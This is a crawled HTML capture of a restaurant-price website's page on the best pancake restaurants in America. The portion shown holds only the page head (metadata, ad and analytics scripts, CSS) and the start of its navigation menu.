

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toprestaurantprices.com/restaurants-that-serve-the-best-pancakes-in-america/
body_size: 25849
content:
<!doctype html><html lang="en-US"><head><meta name="google-site-verification" content="BaLw4_jPFQyZ4Y1bygSFRwTw6RvvrjTPa231YU_-MeY" />  <script defer src="https://www.googletagmanager.com/gtag/js?id=G-BMBCCNJ1PK"></script> <script defer src="[data-uri]"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-9330283074413865",
    enable_page_level_ads: true,
    overlays: {bottom: false}
  });</script> <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script> <meta name="google-site-verification" content="kk5tvqsJItXpl1JJF3u-XiuBRuVCAKIMrYCBwyWXeaM" /><meta name="yandex-verification" content="2d109b0a67dd5ba4" /><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.toprestaurantprices.com/xmlrpc.php"><link rel="icon" href="https://www.toprestaurantprices.com/wp-content/uploads/2022/04/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.toprestaurantprices.com/wp-content/uploads/2022/04/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.toprestaurantprices.com/wp-content/uploads/2022/04/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://www.toprestaurantprices.com/wp-content/uploads/2022/04/cropped-favicon-270x270.png" /><meta http-equiv="x-dns-prefetch-control" content="on"><link rel="dns-prefetch" href="//fonts.googleapis.com" /><link rel="dns-prefetch" href="//fonts.gstatic.com" /><link rel="dns-prefetch" href="//0.gravatar.com/" /><link rel="dns-prefetch" href="//2.gravatar.com/" /><link rel="dns-prefetch" href="//1.gravatar.com/" /><style>#wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Restaurants That Serve the Best Pancakes in America - Top Restaurant Prices - Website with The Latest Restaurant Prices.</title><meta name="description" content="From fluffy stacks drenched in maple syrup to creative and innovative pancake creations, these hotspots are the go-to destinations for pancake lovers far" /><link rel="canonical" href="https://www.toprestaurantprices.com/restaurants-that-serve-the-best-pancakes-in-america/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Restaurants That Serve the Best Pancakes in America - Top Restaurant Prices - Website with The Latest Restaurant Prices." /><meta property="og:description" content="From fluffy stacks drenched in maple syrup to creative and innovative pancake creations, these hotspots are the go-to destinations for pancake lovers far" /><meta property="og:url" content="https://www.toprestaurantprices.com/restaurants-that-serve-the-best-pancakes-in-america/" /><meta property="og:site_name" content="Top Restaurant Prices - Website with The Latest Restaurant Prices." /><meta property="article:published_time" content="2023-09-20T12:07:10+00:00" /><meta property="article:modified_time" content="2023-09-20T12:11:06+00:00" /><meta property="og:image" content="https://www.toprestaurantprices.com/wp-content/uploads/2023/09/Restaurants-That-Serve-the-Best-Pancakes-in-Americas.jpg" /><meta property="og:image:width" content="612" /><meta property="og:image:height" content="408" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Restaurant Staff" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Restaurant Staff" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.toprestaurantprices.com/restaurants-that-serve-the-best-pancakes-in-america/","url":"https://www.toprestaurantprices.com/restaurants-that-serve-the-best-pancakes-in-america/","name":"Restaurants That Serve the Best Pancakes in America - Top Restaurant Prices - Website with The Latest Restaurant Prices.","isPartOf":{"@id":"https://www.toprestaurantprices.com/#website"},"primaryImageOfPage":{"@id":"https://www.toprestaurantprices.com/restaurants-that-serve-the-best-pancakes-in-america/#primaryimage"},"image":{"@id":"https://www.toprestaurantprices.com/restaurants-that-serve-the-best-pancakes-in-america/#primaryimage"},"thumbnailUrl":"https://www.toprestaurantprices.com/wp-content/uploads/2023/09/Restaurants-That-Serve-the-Best-Pancakes-in-Americas.jpg","datePublished":"2023-09-20T12:07:10+00:00","dateModified":"2023-09-20T12:11:06+00:00","author":{"@id":"https://www.toprestaurantprices.com/#/schema/person/cfcb9ddbf832c2b0c085db1e0a3dc0c0"},"description":"From fluffy stacks drenched in maple syrup to creative and innovative pancake creations, these hotspots are the go-to destinations for pancake lovers far","breadcrumb":{"@id":"https://www.toprestaurantprices.com/restaurants-that-serve-the-best-pancakes-in-america/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.toprestaurantprices.com/restaurants-that-serve-the-best-pancakes-in-america/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.toprestaurantprices.com/restaurants-that-serve-the-best-pancakes-in-america/#primaryimage","url":"https://www.toprestaurantprices.com/wp-content/uploads/2023/09/Restaurants-That-Serve-the-Best-Pancakes-in-Americas.jpg","contentUrl":"https://www.toprestaurantprices.com/wp-content/uploads/2023/09/Restaurants-That-Serve-the-Best-Pancakes-in-Americas.jpg","width":612,"height":408,"caption":"Restaurants That Serve the Best Pancakes in America"},{"@type":"BreadcrumbList","@id":"https://www.toprestaurantprices.com/restaurants-that-serve-the-best-pancakes-in-america/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.toprestaurantprices.com/"},{"@type":"ListItem","position":2,"name":"Restaurants That Serve the Best Pancakes in America"}]},{"@type":"WebSite","@id":"https://www.toprestaurantprices.com/#website","url":"https://www.toprestaurantprices.com/","name":"Top Restaurant Prices - Website with The Latest Restaurant Prices.","description":"The authority of restaurant prices online!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.toprestaurantprices.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.toprestaurantprices.com/#/schema/person/cfcb9ddbf832c2b0c085db1e0a3dc0c0","name":"Restaurant Staff","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.toprestaurantprices.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b5c3da6f7a025aaeaed32aa4d1e15cc?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b5c3da6f7a025aaeaed32aa4d1e15cc?s=96&d=wavatar&r=g","caption":"Restaurant Staff"}}]}</script> <link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel="alternate" type="application/rss+xml" title="Top Restaurant Prices -  Website with The Latest Restaurant Prices. &raquo; Feed" href="https://www.toprestaurantprices.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Top Restaurant Prices -  Website with The Latest Restaurant Prices. &raquo; Comments Feed" href="https://www.toprestaurantprices.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Top Restaurant Prices -  Website with The Latest Restaurant Prices. &raquo; Restaurants That Serve the Best Pancakes in America Comments Feed" href="https://www.toprestaurantprices.com/restaurants-that-serve-the-best-pancakes-in-america/feed/" /> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='structured-content-frontend-css' href='https://www.toprestaurantprices.com/wp-content/cache/autoptimize/autoptimize_single_5c430c2b9ad6c1fddde8828b040339d2.php?ver=1.6.3' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://www.toprestaurantprices.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='pricelisto-css' href='https://www.toprestaurantprices.com/wp-content/cache/autoptimize/autoptimize_single_99fe4a90055629bf688779f5c1b17250.php?ver=6.6.4' type='text/css' media='all' /><link rel='stylesheet' id='foundation-css' href='https://www.toprestaurantprices.com/wp-content/themes/goodlife-wp/assets/css/foundation.min.css' type='text/css' media='all' /><link rel='stylesheet' id='fa-css' href='https://www.toprestaurantprices.com/wp-content/themes/goodlife-wp/assets/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='thb-app-css' href='https://www.toprestaurantprices.com/wp-content/cache/autoptimize/autoptimize_single_1edc5a208051ed3ad6d3483e958d33b7.php' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://www.toprestaurantprices.com/wp-content/cache/autoptimize/autoptimize_single_3949ce7cac46b973ddaab996f5d3598e.php' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://www.toprestaurantprices.com/wp-content/cache/autoptimize/autoptimize_single_280bb7d354c82e47914e91d3ec1b282e.php?ver=2.4.4' type='text/css' media='all' /> <!--[if lt IE 9]> <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" id="html5-shiv-js"></script> <![endif]--> <script defer type="text/javascript" src="https://www.toprestaurantprices.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.toprestaurantprices.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://www.toprestaurantprices.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.toprestaurantprices.com/wp-json/wp/v2/posts/27579" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.toprestaurantprices.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://www.toprestaurantprices.com/?p=27579' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.toprestaurantprices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.toprestaurantprices.com%2Frestaurants-that-serve-the-best-pancakes-in-america%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.toprestaurantprices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.toprestaurantprices.com%2Frestaurants-that-serve-the-best-pancakes-in-america%2F&#038;format=xml" /><link href='https://fonts.googleapis.com/css?family=Roboto:200,300,400,500,600,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'><style id='thb-selection' type='text/css'>body { font-family:'Roboto';color:;}.post .post-content p{font-family:'Roboto';}.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container ul li a, .featured_image_credit {font-family:'Roboto';}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:55px;}}a:hover, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.menu-holder ul li.sfHover > a, .subcategory_container .thb-sibling-categories li a:hover,label small, .more-link, .comment-respond .comment-reply-title small a, .btn.accent, .button.accent, input[type=submit].accent, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent, .category_title.search span, .video_playlist .video_play.video-active .post-title h6, .menu-holder.dark ul li .sub-menu a:hover, .menu-holder.dark ul.sf-menu > li > a:hover {color:#4d9b6c;}ul.point-list li:before, ol.point-list li:before, .post .article-tags .tags-title, .post.post-overlay .post-gallery .counts,.post-review ul li .progress span, .post-review .average, .category-title.style1 .category-header, .widget.widget_topreviews .style1 li .progress, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent-transparent:hover, .button.accent-transparent:hover, input[type=submit].accent-transparent:hover, #scroll_totop:hover, .subheader.fixed > .row .progress {background-color:#4d9b6c;}.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.accent, .button.accent, input[type=submit].accent, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent {border-color:#4d9b6c;}.post .article-tags .tags-title:after {border-left-color:#4d9b6c;}.circle_rating .circle_perc {stroke:#4d9b6c;}.header .quick_search.active .quick_search_icon {fill:#4d9b6c;}.post .post-content p a {border-color:#74e9a2;-moz-box-shadow:inset 0 -5px 0 #74e9a2;-webkit-box-shadow:inset 0 -5px 0 #74e9a2;box-shadow:inset 0 -5px 0 #74e9a2;}.post .post-content p a:hover {background:#74e9a2;}#footer.dark .widget > strong,#footer .widget > strong {color:#ffffff;border-color:rgba(255,255,255, .55);}@media only screen and (min-width:80em) {.menu-holder ul.sf-menu > li {margin-right:10px;}}.menu-holder ul.sf-menu > li > a {font-family:'Roboto';}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {font-family:'Roboto';}.mobile-menu li a {font-family:'Roboto';}.mobile-menu .sub-menu li a {font-family:'Roboto';}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .subfooter-menu-holder .logolink .logoimg {max-height:60px;}}</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #ddeee5; }</style><link rel="icon" href="https://www.toprestaurantprices.com/wp-content/uploads/2022/04/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.toprestaurantprices.com/wp-content/uploads/2022/04/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.toprestaurantprices.com/wp-content/uploads/2022/04/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://www.toprestaurantprices.com/wp-content/uploads/2022/04/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">.tablepress th {background:#000;color:#fff;font:14px/1 'Open Sans',sans-serif;padding:6px 10px;text-align:left;text-transform:uppercase}

/* Link styles */
a {text-decoration:none;box-shadow:none}

/* Bold and green links in post content */
.post-content a {color:#525252}

/* Header menu holder styles */
.header.style2 .menu-holder {border:2px solid #000;margin-top:10px}

.lwptoc {
    margin-top: 0px !important;
		margin-bottom: 20px !important;
}
/* Styles for header with style2 */
.header.style2 .menu-holder {
  border-top: 2px solid #080808;
  border-bottom: 2px solid #080808;
  margin-top: -10px;
	margin-bottom: 10px;
}</style></head><body class="post-template-default single single-post postid-27579 single-format-standard custom-background lazy-load-off" data-themeurl="https://www.toprestaurantprices.com/wp-content/themes/goodlife-wp"><div id="wrapper" class="open"><nav id="mobile-menu"><div class="custom_scroll" id="menu-scroll"><div><ul id="menu-main-nav" class="mobile-menu"><li id="menu-item-10654" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10654"><a href="https://www.toprestaurantprices.com/">Headlines</a></li><li id="menu-item-5357" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5357"><a href="#"><span><i class="fa fa-plus"></i></span>Restaurants (A-C)</a><ul class="sub-menu"><li id="menu-item-5361" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5361"><a href="https://www.toprestaurantprices.com/alinea-prices/">Alinea</a></li><li id="menu-item-5362" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5362"><a href="https://www.toprestaurantprices.com/american-deli-prices/">American Deli</a></li><li id="menu-item-5363" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5363"><a href="https://www.toprestaurantprices.com/applebees-prices/">Applebee&#8217;s</a></li><li id="menu-item-5364" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5364"><a href="https://www.toprestaurantprices.com/bar-louie-prices/">Bar Louie</a></li><li id="menu-item-5365" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5365"><a href="https://www.toprestaurantprices.com/benihana-prices/">Benihana</a></li><li id="menu-item-5366" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5366"><a href="https://www.toprestaurantprices.com/bonefish-grill-prices/">Bonefish Grill</a></li><li id="menu-item-5367" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5367"><a href="https://www.toprestaurantprices.com/buffalo-wild-wings-prices/">Buffalo Wild Wings</a></li><li id="menu-item-5368" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5368"><a href="https://www.toprestaurantprices.com/california-pizza-kitchen-prices/">California Pizza Kitchen</a></li><li id="menu-item-5369" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5369"><a href="https://www.toprestaurantprices.com/chama-gaucha-prices/">Chama Gaucha</a></li><li id="menu-item-5370" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5370"><a href="https://www.toprestaurantprices.com/cheddars-prices/">Cheddar&#8217;s</a></li><li id="menu-item-5371" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5371"><a href="https://www.toprestaurantprices.com/cheesecake-factory-prices/">Cheesecake Factory</a></li><li id="menu-item-5372" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5372"><a href="https://www.toprestaurantprices.com/chilis-prices/">Chili&#8217;s</a></li><li id="menu-item-5373" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5373"><a href="https://www.toprestaurantprices.com/chuck-e-cheese-prices/">Chuck E. Cheese</a></li><li id="menu-item-5374" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5374"><a href="https://www.toprestaurantprices.com/cicis-pizza-prices/">CiCi&#8217;s Pizza</a></li><li id="menu-item-5375" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://www.toprestaurantprices.com/cracker-barrel-prices/">Cracker Barrel</a></li></ul></li><li id="menu-item-5358" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5358"><a href="#"><span><i class="fa fa-plus"></i></span>Restaurants (D-K)</a><ul class="sub-menu"><li 